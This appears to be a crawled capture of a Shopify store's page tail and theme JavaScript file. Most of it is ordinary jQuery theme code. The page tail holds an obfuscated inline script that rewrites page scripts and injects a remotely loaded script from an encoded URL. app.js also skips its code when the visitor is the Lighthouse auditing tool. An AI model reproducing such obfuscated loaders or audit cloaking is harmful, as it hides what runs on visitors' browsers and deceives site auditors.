e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857
body_size: 11042
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
window.mobileCheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t};var version=detectIE();version&&$("body").addClass("ie");var isTouchDevice="ontouchstart"in window||navigator.msMaxTouchPoints;function inIframe(){try{return window.self!==window.top}catch(e){return!0}}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(0<t)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(0<e.indexOf("Trident/")){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}o=e.indexOf("Edge/");return 0<o&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}function slidePanel(){var t=$("body");t.on("click",".slidepanel-toggle",function(e){$("#toolsPanel").length?$("input[name='slidepanelshow']",$("#toolsPanel")).trigger("click"):t.toggleClass("open-panel"),setTimeout(function(){$(".slick-initialized").slick("setPosition")},500),$("body").otherResize(),e.preventDefault()})}function changeInput(){$(document).on("click",".decrease",function(e){var t=$(e.target).next("input"),o=t.val()-1;(!t.attr("data-min")||o>=t.attr("data-min"))&&t.val(o),e.preventDefault()}),$(document).on("click",".increase",function(e){var t=$(e.target).prev("input"),o=+t.val()+1;(!t.attr("data-max")||o<=t.attr("data-max"))&&t.val(o),e.preventDefault()})}function setFullHeight(){$(".push-footer").length&&$(".push-footer").remove(),$(".block.fullheight").length&&$(".block.fullheight").css("height","");var e=$("body"),t=$(".page-footer"),o=$(".page-main"),i=t.length?t.height():0,o=o.length?o.offset().top:0,o=Math.max(e.height()-i-o,$(".block.fullheight").outerHeight());$(".block.fullheight").length&&(e.css({"overflow-y":"scroll"}),$(".block.fullheight").css("height",o+"px"));i=t.length?t.outerHeight():0,o=t.length?t.offset().top:0,o=$(window).height()-i-o;0<o&&(t.before('<div class="push-footer"></div>'),$(".push-footer").css({height:o+"px"}))}function setFullWidth(){var e=$("body").width()-$(".sidebar-wrapper").width();$("body .fullwidth, body .fullboxed, body .boxed").each(function(){$(this).css({width:"","margin-left":"","margin-right":""})}),$("body").hasClass("rtl")?$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-right":-e/2+"px","margin-left":""})}):$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-left":-e/2+"px","margin-right":""})})}function instaFeed(e){$(e).length&&$(e).each(function(){var e=$(this),t=e.data("instafeed"),e=e.attr("id");new Instafeed({target:e,get:"user",userId:"self",accessToken:t.accessToken,limit:t.limit,resolution:"low_resolution",sortBy:t.sortBy,template:'<a href="{{link}}" target="_blank"><span><img src="{{image}}" /></span></a>'}).run()})}function productSharing(){$(document).on("click","a.sharing",function(e){$(this).closest(".product-item").addClass("sharing"),e.preventDefault()}),$(document).on("mouseleave",".product-item-inside, .product-item-inside .social-list",function(e){$(this).closest(".product-item").removeClass("sharing")})}function colorSwatch(e){e+=" a";$(document).on("click",e,function(e){var t,o,i=$(this);i.data("image")&&(t=i.closest(".product-item-inside").find("img.product-image-photo"),i.closest(".product-item-inside").find(".carousel-inside").length&&(i.closest(".product-item-inside").find(".carousel-inside").carousel(0),t=i.closest(".product-item-inside").find(".product-item-photo .item:first-child img")),imgSrc=i.data("image"),i.closest("ul.color-swatch").find("li").removeClass("active"),i.parent("li").addClass("active"),(o=document.createElement("img")).src=i.data("image"),o.onload=function(){t.attr("src",i.data("image"))}),e.preventDefault()})}function ShowHideLists(e){var t=e,o=t.children().length,i=t.closest(".truncateList").data("listItems");void 0!==i&&i<o?(e=t.prev().find(".view-all"),ShowItems(t,o=e.data("bShowEm")||!1,i),o^=!0,e.data("bShowEm",o),o?e.removeClass("disabled"):e.addClass("disabled")):t.closest(".truncateList").find(".view-all").hide()}function ShowItems(e,t,o){t?e.find("> li:gt("+(o-1)+")").fadeIn(300):(e.find("> li:lt("+o+")").show(),e.find("> li:gt("+(o-1)+")").fadeOut(300))}function carouselNormalization(e){var t,o=e.find(".item"),i=[];function a(){o.each(function(){i.push($(this).height())}),t=Math.max.apply(null,i),o.each(function(){$(this).find("a").css("height",t+"px")})}o.length&&(a(),$(window).bind("resize",function(){t=0,i.length=0,o.each(function(){$(this).find("a").css("height","0")}),setTimeout(function(){a()},500)}))}function preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function wheel(e){preventDefault(e)}function disableScroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel}function enableScroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=null}function setSliderHeight(){$(".bnslider.keep-scale").each(function(){var e=$(this);if(e.css({height:"","min-height":""}),$(window).width()<769&&0<parseInt(e.attr("data-start-mwidth"))&&0<parseInt(e.attr("data-start-mheight"))){var t=parseInt(e.attr("data-start-mheight"),10)/parseInt(e.attr("data-start-mwidth"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}else{if(!(0<parseInt(e.attr("data-start-width"))&&0<parseInt(e.attr("data-start-height"))))return!1;t=parseInt(e.attr("data-start-height"),10)/parseInt(e.attr("data-start-width"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}})}function updateData($type,$id,$options){var $image,newImg;path="product_options_"+$id,$price_format=price_format,$($type,$options).each(function(){val="select"==$type?$(this).val():$(this).data("value"),x="['"+val+"']",path+=x}),null!=eval(path)&&($("input[name=id]").val(eval(path+"['id']")),$(".product-actions .special-price").html(Shopify.formatMoney(eval(path+"['price']"),$price_format)),""!=eval(path+"['compare_at_price']")?$(".product-actions .old-price").html(Shopify.formatMoney(eval(path+"['compare_at_price']"),$price_format)):$(".product-actions .old-price").html(""),sku=eval(path+"['sku']"),""==sku&&(sku="----"),$(".product-sku span").html(sku),path_image=path+"['image']",$image=$(".main-image.id_"+$id+" img"),imgSrc=eval(path_image),newImg=document.createElement("img"),newImg.src=imgSrc,newImg.onload=function(){$image.attr("src",imgSrc),$image.attr("data-zoom-image",imgSrc),$(".main-image.id_"+$id+" > .zoom").data("ezPlus").destroy(),$(".main-image.id_"+$id+" > .zoom").initProductZoom(),$(".main-image.id_"+$id).css({height:$(".main-image.id_"+$id).outerHeight()}),$(".zoom-link").addClass("disable-gallery")},path_inventory_management=eval(path+"['inventory_management']"),path_inventory_quantity=eval(path+"['inventory_quantity']"),path_inventory_policy=eval(path+"['inventory_policy']"),"shopify"==path_inventory_management&&"deny"==path_inventory_policy?($(".stock-dynamic").removeClass("hidden").find("b").text(path_inventory_quantity),$(".qty-input").attr("data-max",path_inventory_quantity),parseInt($(".qty-input").val())>parseInt(path_inventory_quantity)&&$(".qty-input").val(path_inventory_quantity)):($(".stock-dynamic").hasClass("hidden")||$(".stock-dynamic").addClass("hidden"),$(".qty-input").removeAttr("data-max")))}function showProduct(o,i,e){$(e).each(function(e){var t=$(this);setTimeout(function(){t.addClass(i+" animated")},o*e)})}function cartPopupUpdate(){$cart_count=$(".header-cart .badge"),0<CartJS.cart.item_count?(cart_list="ol#mini-cart",$(".header-cart .block-content").show(),$(".header-cart .block-title").text(locales.recently_added_items),$cart_subtotal=$(".header-cart .amount.price-container .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li class="item product product-item"><div class="product"><a class="product-item-photo" href="'+t.url+'" title="'+t.product_title+'"><span class="product-image-container"><span class="product-image-wrapper"><img class="product-image-photo" src="'+t.image+'" alt="'+t.product_title+'"></span></span></a><div class="product-item-details"><div class="product-item-name"><a href="'+t.url+'">'+t.title+'</a></div><div class="product-item-qty"><label class="label">'+locales.qty+'</label><input class="item-qty cart-item-qty" maxlength="12" value="'+t.quantity+'" disabled=""></div><div class="product-item-pricing"><div class="price-container"><span class="price-wrapper"><span class="price-excluding-tax"><span class="minicart-price"><span class="price">'+Shopify.formatMoney(t.price,$price_format)+'</span></span></span></span></div><div class="product actions"><div class="secondary"><a href="#" class="action delete" data-variant-id="'+t.variant_id+'" title="'+locales.remove+'"><span>'+locales.remove+'</span></a></div><div class="primary"><a class="action edit" href="'+t.url+'" title="'+locales.edit+'"><span>'+locales.edit+"</span></a></div></div></div></div></div></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate()):($(".header-cart .block-content").hide(),$(".header-cart .block-title").text(locales.no_items_in_cart)),$cart_count.html(CartJS.cart.item_count)}function currencyUpdate(){Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())}function productStackUpdate(){$productstack=$(".productStack"),$cart_count_1=$(".stack_count"),$cart_count_2=$(".productStack .items-total .count"),$item_s_text=$(".item-s"),cart_list=".productStack .products-list",$cart_subtotal=$(".productStack .subtotal .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li style="opacity:0"><a href="'+t.url+'"><img class="product-image-photo" src="'+t.image+'" title="'+t.product_title+'"><span class="item-qty">'+t.quantity+'</span><div class="actions"><a class="action edit" href="#" ><i class="icon icon-pencil"></i></a><a href="#" data-variant-id="'+t.variant_id+'" class="action delete" title="'+locales.remove+'"><i class="icon icon-bin"></i></a><div class="edit-qty"><input type="number" value="'+t.quantity+'"><button type="button" class="btn  update_qty" data-variant-id="'+t.variant_id+'">'+locales.apply+"</button></div></div></a></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate(),$cart_count_1.html(CartJS.cart.item_count),$cart_count_2.html(CartJS.cart.item_count),1<CartJS.cart.item_count||0==CartJS.cart.item_count?$item_s_text.html(locales.text_items_c):$item_s_text.html(locales.text_item_c),showProduct(50,"fadeInUp","ul.products-list > li"),setTimeout(function(){0==CartJS.cart.item_count&&$productstack.length&&$productstack.is(".open")&&$productstack.is(".hide_on_scroll")&&$productstack.removeClass("open")},500),$productstack.removeClass("disable")}function backToTop(e){var t=$(e),o=$(window).height();t.parent(".fixed-btns").length&&(t.parent(".fixed-btns").hasClass("demo-mode")||(t=t.parent(".fixed-btns"))),$(this).scrollTop()>o&&t.addClass("is-visible"),$(window).scroll(function(){$(this).scrollTop()>o?t.addClass("is-visible"):t.removeClass("is-visible")}),t.on("click",function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}function addToBookmark(e){e=$(e);"yes"==document.cookie.replace(/(?:(?:^|.*;\s*)seikobookmark\s*\=\s*([^;]*).*$)|^.*$/,"$1")&&e.hide(),e.on("click",function(e){var t=window.location.href,o=document.title;if("addToHomescreen"in window&&addToHomescreen.isCompatible)addToHomescreen({autostart:!1,startDelay:0}).show(!0);else if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(o,t,"");else{if(window.sidebar&&/Firefox/i.test(navigator.userAgent)||window.opera&&window.print)return $(this).attr({href:t,title:o,rel:"sidebar"}).off(e),!0;window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,o):alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")}return!(document.cookie="seikobookmark=yes")})}function prevnextNav(e){var o=$(e);$("body").hasClass("touch")&&$("> a",o).on("click",function(e){var t=$(this);t.data("firstclick")||($("> a",o).removeData("firstclick",!0),t.data("firstclick",!0),e.preventDefault())}).on("mouseleave",function(e){$("> a",o).removeData("firstclick",!0)})}function departmentMenu(){var t=$(".megamenu.department"),e=$(".nav-department"),o=$(".megamenu.department .nav");function i(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}$("body").hasClass("touch")?(e.on("click.department",function(e){t.hasClass("opened")?i():(t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay"))}),o.on("click.department",function(e){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")}),$("#wrapper").on("click.department",function(e){$(e.target).hasClass("nav-department")||t.hasClass("opened")&&i()}),t.on("click.department",function(e){$(e.target).hasClass("department")&&t.hasClass("opened")&&i()})):(e.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0"}),$("#wrapper").removeClass("overlay")}}),o.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}}))}function tooltipIni(){var e;$("[data-tooltip]").darkTooltip({size:"small",animation:"fade"}).hover(function(){e=$(this).attr("title"),$(this).attr("title","")},function(){$(this).attr("title",e)})}function equalHeight(e,t){for(var o=e.split(","),i=t,a=0;a<o.length;a++)$productsgrid=$($.trim(o[a])),$productsgrid.addClass("equal-height"),$productsgrid.hasClass("product-variant-5")?($(".product-item",$productsgrid).removeData("setHeight").css({height:""}),$productsgrid.find(".product-item-gallery-main > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})):($productsgrid.hasClass("product-variant-1")||$productsgrid.hasClass("product-variant-2")||$productsgrid.hasClass("product-variant-3"))&&$productsgrid.find(".product-item-photo, .product-item-photo > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})}function productPreviewsCarousel(e){var t;$(e).length&&((t=$(e)).imagesLoaded(function(){t.on("init",function(){var e;t.closest("#quickView").length&&(e=t.closest("#quickView").find(".modal-content")).css({height:e.find(".product-block").height()+"px"})}),t.slick({slidesToShow:3,slidesToScroll:1,dots:!1,focusOnSelect:!0,infinite:!1})}),t.on("click",".slick-slide",function(){$(".zoom-link").removeClass("disable-gallery")}))}function hoverColor(){$("body").is(".touch")||($(".banner").on("mouseenter",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){var e=$(this).attr("data-hcolor");$(this).find("span.text").css({color:e})})}).on("mouseleave",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){$(this).find("span.text").css({color:""})})}),$("[data-hover-color],[data-hcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-color"),$(this).css({color:e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-color")?$(this).attr("data-color"):"",$(this).css({color:e}))}))}function hoverBg(){$("body").is(".touch")||($(".banner-wrap").on("mouseenter",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-hover-bgcolor");e.css({"background-color":t})}).on("mouseleave",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-bg")?e.attr("data-bg"):"";e.attr("data-bgcolor")&&(t=e.attr("data-bgcolor")),e.css({"background-color":t})}),$("[data-hover-bgcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-bgcolor"),$(this).css({"background-color":e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-bg")?$(this).attr("data-bg"):"",$(this).attr("data-bgcolor")&&(e=$(this).attr("data-bgcolor")),$(this).css({"background-color":e}))}))}isTouchDevice&&window.mobileCheck()&&$("body").addClass("touch"),0<navigator.userAgent.indexOf("Mac")&&$("body").addClass("mac"),$.fn.blockSelectedMark=function(){var e=this;function o(e){e.find("li.active").length?e.addClass("selected"):e.removeClass("selected")}e.each(function(){o($(this))}),$("li > a",e).unbind("click.blockSelectedMark"),$("li > a",e).on("click.blockSelectedMark",function(e){var t;$(".filter-col").hasClass("no-ajax-filter")||((t=$(this)).parent().toggleClass("active"),o(t.closest(".sidebar-block")))})},$.fn.hideShopBy=function(){var e=$(".selected-filters",this);e.length&&""!==e.html().trim()||this.closest(".sidebar-block-top").hide()},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapseAccordion=function(){console.log("blockCollapseAccordion");var o=250;$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapseAccordion"),$(".block-title",this).on("click.blockCollapseAccordion",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(o)):(t.closest(".filter-col-content").find(".sidebar-block.collapsed").removeClass("open"),t.closest(".filter-col-content").find(".sidebar-block.collapsed .block-content").slideUp(o),t.parent().addClass("open"),e.slideDown(o)),setTimeout(function(){$(".filter-col.fixed").fixedSidebar()},o)})},$.fn.mobileFilter=function(){var t=this;$(document).on("click",".filter-col-toggle",function(e){t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault()}),$(document).on("click",".filter-col",function(e){$(e.target).hasClass("active")&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())})},$.fn.footerCollapse=function(){$(".title",this).on("click",function(e){e.preventDefault,$(this).closest(".collapsed-mobile").toggleClass("open")})},$.fn.mobileMenu=function(){var 